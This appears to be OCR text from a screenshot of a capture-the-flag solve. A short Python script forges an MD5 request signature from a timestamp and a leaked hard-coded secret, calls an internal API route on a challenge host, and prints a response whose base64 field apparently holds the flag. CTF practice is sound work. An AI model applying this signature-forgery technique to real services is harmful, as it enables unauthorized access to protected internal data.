 /root/Desktop/lanqiao/app.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
app.py
app.js.map
exploit.py
1 import requests
2 import time
3 import hashlib
4
5 ts = int(time.time())
6
7 sign=hashlib.md5(f'/api/trace/internal/list{ts}trace_dev_2026'.encode()).hexdigest()
8
9 print(sign)
10
11 url=f'https://eci-2zeiowzpjt0h9l26r0z2.cloudeci1.ichunqiu.com:5000/api/trace/internal/list?ts={ts}
&sign={sign}'
12
13 response = requests.get(url)
14
15 print (response.status_code)
16 print (response.text)
17
┌──(root㉿kali)-[~/Desktop/lanqiao]
└─# python app.py
88876c0a142bccac29943a31f617c992
200
{"code":0,"count":1,"tracks":[{"priority":"internal","remark":"ZmxhZ3sxMzhiMjhhYy02ZjY2LTQ2YjgtOWQ1OS0yZGVkZTViNDQzMTF9",
"route":"ops-shadow-track"}]}